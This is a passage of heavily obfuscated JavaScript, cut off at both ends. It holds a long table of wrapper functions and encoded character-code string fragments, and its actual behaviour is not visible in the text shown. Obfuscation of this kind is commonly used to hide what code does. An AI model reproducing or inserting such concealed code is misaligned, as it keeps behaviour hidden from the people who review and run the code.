_0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return 